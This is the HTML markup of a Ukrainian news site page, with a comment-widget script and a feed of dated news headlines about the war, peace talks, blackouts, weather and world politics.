                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1769072213-kreml-ne-vidmovitsya-vid-svoyih-pervisnih-voennih-tsiley.html">Кремль не відмовиться від своїх первісних воєнних цілей і не готовий до компромісів у війні проти України, — аналітики</a></h3>
                     <p class="meta">22.01.2026</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '474430', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">01:24</time>
                    <h3><a href="/blognews/1769843154-gensek-oon-zayaviv-pro-rizik-finansovogo-kolapsu-cherez-neoplacheni.html" style="">Генсек ООН заявив про ризик фінансового колапсу через неоплачені внески США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">21</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769843154-gensek-oon-zayaviv-pro-rizik-finansovogo-kolapsu-cherez-neoplacheni.html#mc-container" data-cackle-channel="533553" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">00:34</time>
                    <h3><a href="/blognews/1769838030-osobisti-bankrutstva-v-rf-b-yut-rekordi-rosiyani-zalishayutsya.html" style="">Особисті банкрутства в РФ б'ють рекорди: росіяни залишаються без грошей</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">47</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769838030-osobisti-bankrutstva-v-rf-b-yut-rekordi-rosiyani-zalishayutsya.html#mc-container" data-cackle-channel="533551" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:58</time>
                    <h3><a href="/blognews/1769878134-fayli-epshteyna-mask-stverdzhue-shcho-vidmovlyavsya-vidviduvati.html" style="">Файли Епштейна: Маск стверджує, що відмовлявся відвідувати острів сексуального злочинця</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">86</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769878134-fayli-epshteyna-mask-stverdzhue-shcho-vidmovlyavsya-vidviduvati.html#mc-container" data-cackle-channel="533584" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:21</time>
                    <h3><a href="/blognews/1769833583-tehnofobiya-putina-galmue-rozvitok-visokih-tehnologiy.html" style="">Технофобія Путіна гальмує розвиток високих технологій у Росії, - The Times</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">107</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769833583-tehnofobiya-putina-galmue-rozvitok-visokih-tehnologiy.html#mc-container" data-cackle-channel="533545" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1769880379-evropa-rozrobila-plan-protidiyi-trampu---nyt.html" style="">Європа розробила план протидії Трампу, - NYT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">162</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769880379-evropa-rozrobila-plan-protidiyi-trampu---nyt.html#mc-container" data-cackle-channel="533588" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:22</time>
                    <h3><a href="/blognews/1769870777-anomalni-morozi-povernulis-de-temperatura-vpade-do--25.html" style="">Аномальні морози повернулись: де температура впаде до -25 вже найближчої ночі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">152</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769870777-anomalni-morozi-povernulis-de-temperatura-vpade-do--25.html#mc-container" data-cackle-channel="533579" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:43</time>
                    <h3><a href="/blognews/1769878711-bez-zustrichi-z-putinim-bolyuchi-pitannya-pro-teritoriyi-ne.html" style="">Без зустрічі з Путіним болючі питання про території не вирішити, - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">61</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769878711-bez-zustrichi-z-putinim-bolyuchi-pitannya-pro-teritoriyi-ne.html#mc-container" data-cackle-channel="533585" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:17</time>
                    <h3><a href="/blognews/1769873826-sintsi-na-rukah-ta-nezvichna-hoda-fizioterapevt-pripustiv-.html" style="">Синці на руках та незвична хода: фізіотерапевт припустив, яка хвороба у Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">599</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769873826-sintsi-na-rukah-ta-nezvichna-hoda-fizioterapevt-pripustiv-.html#mc-container" data-cackle-channel="533583" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:41</time>
                    <h3><a href="/blognews/1769871976-na-zhitomirshchini-stalas-strilyanina-mizh-viyskovosluzhbovtsem.html" style="">На Житомирщині сталась стрілянина між військовослужбовцем ТЦК та місцевим жителем</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">179</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769871976-na-zhitomirshchini-stalas-strilyanina-mizh-viyskovosluzhbovtsem.html#mc-container" data-cackle-channel="533581" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:16</time>
                    <h3><a href="/blognews/1769881417--rosiya-pratsyue-nad-zabezpechennyam-miru-v-ukrayini---vitkoff.html" style="">"Росія працює над забезпеченням миру в Україні", -  Віткофф про переговори з Дмитрієвим</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">147</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769881417--rosiya-pratsyue-nad-zabezpechennyam-miru-v-ukrayini---vitkoff.html#mc-container" data-cackle-channel="533590" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:49</time>
                    <h3><a href="/blognews/1769834054-oon-zaklikala-do-olimpiyskogo-peremir-ya-na-chas-provedennya.html" style="">ООН закликала до олімпійського перемир’я на час проведення Зимових ігор-2026</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">43</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769834054-oon-zaklikala-do-olimpiyskogo-peremir-ya-na-chas-provedennya.html#mc-container" data-cackle-channel="533546" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:25</time>
                    <h3><a href="/blognews/1769879891-poslanets-putina-u-mayami-ssha-ta-rosiya-rozpochali-chergoviy.html" style="">Посланець Путіна у Маямі: США та Росія розпочали черговий раунд переговорів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">62</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769879891-poslanets-putina-u-mayami-ssha-ta-rosiya-rozpochali-chergoviy.html#mc-container" data-cackle-channel="533587" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1769868740-rosiya-pishla-v-mehanizovaniy-shturm-pid-pokrovskom-chim.html" style="">Росія пішла в механізований штурм під Покровськом: чим усе закінчилося</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">517</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769868740-rosiya-pishla-v-mehanizovaniy-shturm-pid-pokrovskom-chim.html#mc-container" data-cackle-channel="533577" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:39</time>
                    <h3><a href="/blognews/1769864242-rosiyski-spetssluzhbi-dosyagli-kraynoyi-stadiyi-degradatsiyi-.html" style="">Російські спецслужби досягли крайньої стадії деградації, – ексочільник ГУР</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1672</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769864242-rosiyski-spetssluzhbi-dosyagli-kraynoyi-stadiyi-degradatsiyi-.html#mc-container" data-cackle-channel="533576" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:14</time>
                    <h3><a href="/blognews/1769863609-chi-bula-kiberataka-mintsifri-nazvalo-prichinu-blekauta-v.html" style="">Чи була кібератака? Мінцифри назвало причину блекаута в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">332</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769863609-chi-bula-kiberataka-mintsifri-nazvalo-prichinu-blekauta-v.html#mc-container" data-cackle-channel="533575" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:38</time>
                    <h3><a href="/blognews/1769856943-pensioneri-vpo-masovo-zalishilisya-bez-pensiy-z-sichnya-lubinets.html" style="">Пенсіонери-ВПО масово залишилися без пенсій з січня: Лубінець пояснив, чому його мати не отримала виплату</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">421</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769856943-pensioneri-vpo-masovo-zalishilisya-bez-pensiy-z-sichnya-lubinets.html#mc-container" data-cackle-channel="533566" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:13</time>
                    <h3><a href="/blognews/1769871356-cherez-aktivnist-rosiyskih-bpla-ukrzaliznitsya-peresadzhue.html" style="">Через активність російських БпЛА Укрзалізниця пересаджує людей на автобуси</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">88</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769871356-cherez-aktivnist-rosiyskih-bpla-ukrzaliznitsya-peresadzhue.html#mc-container" data-cackle-channel="533580" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:41</time>
                    <h3><a href="/blognews/1769837301-v-evrosoyuzi-pridumali-noviy-sposib-borotbi-z-rosiyskoyu.html" style="">В Євросоюзі придумали новий спосіб боротьби з російською нафтою, - Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">362</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769837301-v-evrosoyuzi-pridumali-noviy-sposib-borotbi-z-rosiyskoyu.html#mc-container" data-cackle-channel="533550" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:15</time>
                    <h3><a href="/blognews/1769852049-moskva-vidkinula-pidhid-ssha-do-mirnih-peregovoriv-detali.html" style="">Москва відкинула підхід США до мирних переговорів: деталі від ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">733</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769852049-moskva-vidkinula-pidhid-ssha-do-mirnih-peregovoriv-detali.html#mc-container" data-cackle-channel="533561" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:57</time>
                    <h3><a href="/blognews/1769862920-poslugi-dlya-biznesu-yaki-dopomagayut-zrostati-ta-efektivno.html" style="">Послуги для бізнесу, які допомагають зростати та ефективно керувати фінансами</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">33</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769862920-poslugi-dlya-biznesu-yaki-dopomagayut-zrostati-ta-efektivno.html#mc-container" data-cackle-channel="533574" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:50</time>
                    <h3><a href="/blognews/1769851362-saudivska-araviya-nepublichno-pidtrimala-mozhliviy-udar.html" style="">Саудівська Аравія непублічно підтримала можливий удар США по Ірану, - Axios</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">90</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769851362-saudivska-araviya-nepublichno-pidtrimala-mozhliviy-udar.html#mc-container" data-cackle-channel="533560" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:26</time>
                    <h3><a href="/blognews/1769848477-u-ssha-rozpochavsya-chastkoviy-shatdaun---cbs-news.html" style="">У США розпочався частковий шатдаун, - CBS News</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">235</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769848477-u-ssha-rozpochavsya-chastkoviy-shatdaun---cbs-news.html#mc-container" data-cackle-channel="533558" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:06</time>
                    <h3><a href="/blognews/1769861824-tipovi-pomilki-pid-chas-nalashtuvannya-sluhovogo-aparata.html" style="">Типові помилки під час налаштування слухового апарата та як їх уникнути</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">81</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769861824-tipovi-pomilki-pid-chas-nalashtuvannya-sluhovogo-aparata.html#mc-container" data-cackle-channel="533573" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1769848935-energetichniy-teror-rf-ukrayina-zaklikala-pripiniti-chlenstvo.html" style="">Енергетичний терор РФ: Україна закликала припинити членство Росії у Раді керуючих МАГАТЕ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">93</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769848935-energetichniy-teror-rf-ukrayina-zaklikala-pripiniti-chlenstvo.html#mc-container" data-cackle-channel="533559" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:39</time>
                    <h3><a href="/blognews/1769847743-v-ukrayini-startuvav-skrining-zdorov-ya-yak-proyti-medoglyad.html" style="">В Україні стартував "Скринінг здоров’я": як пройти медогляд та отримати кошти</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">171</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769847743-v-ukrayini-startuvav-skrining-zdorov-ya-yak-proyti-medoglyad.html#mc-container" data-cackle-channel="533557" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:13</time>
                    <h3><a href="/blognews/1769844447-chas-slavi-zakinchivsya-polonom-zsu-rozbili-rosiyan-yaki-znimali.html" style="">Година слави закінчилася полоном: ЗСУ розбили росіян, які знімали "кіно" про "звільнення" селища</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">436</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769844447-chas-slavi-zakinchivsya-polonom-zsu-rozbili-rosiyan-yaki-znimali.html#mc-container" data-cackle-channel="533554" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:04</time>
                    <h3><a href="/blognews/1769861270-zapusk-servisu-prodazhu-avto-na-ukrayinskih-nomerah-u-nimechchini.html" style="">Запуск сервісу продажу авто на українських номерах у Німеччині</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">220</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769861270-zapusk-servisu-prodazhu-avto-na-ukrayinskih-nomerah-u-nimechchini.html#mc-container" data-cackle-channel="533571" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:48</time>
                    <h3><a href="/blognews/1769859055-uves-kiyiv-zalishivsya-bez-vodopostachannya---kiyivvodokanal-.html" style="">Увесь Київ залишився без водопостачання, - "Київводоканал"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">552</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769859055-uves-kiyiv-zalishivsya-bez-vodopostachannya---kiyivvodokanal-.html#mc-container" data-cackle-channel="533569" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:24</time>
                    <h3><a href="/blognews/1769855755-zelenskiy-vislovivsya-pro-cholovikiv-yaki-vtekli-za-kordon.html" style="">Зеленський висловився про чоловіків, які втекли за кордон під час війни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1065</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769855755-zelenskiy-vislovivsya-pro-cholovikiv-yaki-vtekli-za-kordon.html#mc-container" data-cackle-channel="533565" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:16</time>
                    <h3><a href="/blognews/1769858220-shmigal-nazvav-prichinu-masshtabnogo-vidklyuchennya-svitla.html" style="font-weight: bold;">Шмигаль назвав причину масштабного відключення світла в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">523</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769858220-shmigal-nazvav-prichinu-masshtabnogo-vidklyuchennya-svitla.html#mc-container" data-cackle-channel="533568" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1769855022-blekaut-u-moldovi-susidnya-krayina-zalishilasya-bez-svitla.html" style="">Блекаут у Молдові: сусідня країна залишилася без світла через збій в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">228</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769855022-blekaut-u-moldovi-susidnya-krayina-zalishilasya-bez-svitla.html#mc-container" data-cackle-channel="533564" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:41</time>
                    <h3><a href="/blognews/1769841718-poslanets-putina-terminovo-letit-na-peregovori-u-ssha-.html" style="">Посланець Путіна терміново летить на переговори у США, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">253</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769841718-poslanets-putina-terminovo-letit-na-peregovori-u-ssha-.html#mc-container" data-cackle-channel="533552" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:27</time>
                    <h3><a href="/blognews/1769834792-mok-prophav-20-rossiyskih-i-belorusskih-sportsmenov-na-zimnyuyu.html" style="">МОК пропхав 20 российских и белорусских спортсменов на зимнюю Олимпиаду</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">117</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769834792-mok-prophav-20-rossiyskih-i-belorusskih-sportsmenov-na-zimnyuyu.html#mc-container" data-cackle-channel="533547" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:17</time>
                    <h3><a href="/blognews/1769853759-masovi-vidklyuchennya-svitla-u-kievi-ta-harkovi-zupinilosya.html" style="">Масові відключення світла: у Києві та Харкові зупинилося метро</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">162</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769853759-masovi-vidklyuchennya-svitla-u-kievi-ta-harkovi-zupinilosya.html#mc-container" data-cackle-channel="533563" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:10</time>
                    <h3><a href="/blognews/1769762887-yaki-naykrashchi-birzhi-kriptovalyut-v-ukrayini-u-2026-rotsi.html" style="">Які найкращі біржі криптовалют в Україні у 2026 році</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">57</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769762887-yaki-naykrashchi-birzhi-kriptovalyut-v-ukrayini-u-2026-rotsi.html#mc-container" data-cackle-channel="533489" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1769832734-ssha-vidpravili-do-iranu-bilshu-flotiliyu-nizh-do-venesueli-.html" style="">США відправили до Ірану більшу флотилію, ніж до Венесуели, — Трамп</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">73</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769832734-ssha-vidpravili-do-iranu-bilshu-flotiliyu-nizh-do-venesueli-.html#mc-container" data-cackle-channel="533544" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:25</time>
                    <h3><a href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html" style="">П'ять районів Одеської області залишилися без світла через негоду</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">83</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html#mc-container" data-cackle-channel="533556" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1769832197-rosiya-privezla-na-vsesvitnyu-vistavku-zbroyi-bronetransporter-.html" style="">Росія привезла на всесвітню виставку зброї бронетранспортер, що давно застарів, – аналітик</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">345</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769832197-rosiya-privezla-na-vsesvitnyu-vistavku-zbroyi-bronetransporter-.html#mc-container" data-cackle-channel="533543" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:38</time>
                    <h3><a href="/blognews/1769836797-noviy-antitsiklon-nese-drugu-hvilyu-holodu-de-ta-yak-zminitsya.html" style="">Новий антициклон несе другу хвилю холоду: де та як зміниться погода</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">2002</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769836797-noviy-antitsiklon-nese-drugu-hvilyu-holodu-de-ta-yak-zminitsya.html#mc-container" data-cackle-channel="533549" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:13</time>
                    <h3><a href="/blognews/1769830979-lopatu-v-ruki-i-vsya-krasa-lukashenko-dav-poradu-zhinkam.html" style="">Лопату в руки – і вся краса: Лукашенко дав пораду жінкам</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">413</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769830979-lopatu-v-ruki-i-vsya-krasa-lukashenko-dav-poradu-zhinkam.html#mc-container" data-cackle-channel="533541" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
